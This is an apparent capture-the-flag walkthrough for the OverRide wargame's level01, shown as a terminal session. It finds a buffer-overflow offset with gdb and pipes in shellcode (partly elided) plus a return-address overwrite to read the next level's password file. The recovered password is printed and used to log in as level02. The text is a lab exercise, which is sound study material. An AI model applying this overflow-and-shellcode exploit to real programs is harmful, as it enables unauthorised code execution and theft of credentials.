 level01@OverRide:~$ gdb ./level02
(gdb) run
Starting program: /home/users/level01/level01
********* ADMIN LOGIN PROMPT *********
Enter Username: dat_wil
verifying username....
Enter Password:
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8...Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A
nope, incorrect password...
Program received signal SIGSEGV, Segmentation fault.
0x37634136 in ?? () << offset = 80
level01@OverRide:~$ {
python -c 'print("dat_wil\x31\xc9\xf7\xe1\x51\x68\...\xe3\xb0\x0b\xcd\x80")';
python -c 'print ("A"*80 + "\x47\xa0\x04\x08")';
cat <<< "cd ../level02 && cat .pass";
} | ./level01
********* ADMIN LOGIN PROMPT *********
Enter Username: verifying username....
Enter Password:
nope, incorrect password...
PwBLgNa8p8MTKW57S7zxVAQCxnCpV8JqTTs9XEBv
level01@OverRide:~$ su level02
Password: PwBLgNa8p8MTKW57S7zxVAQCxnCpV8JqTTs9XEBv
level02@OverRide:~$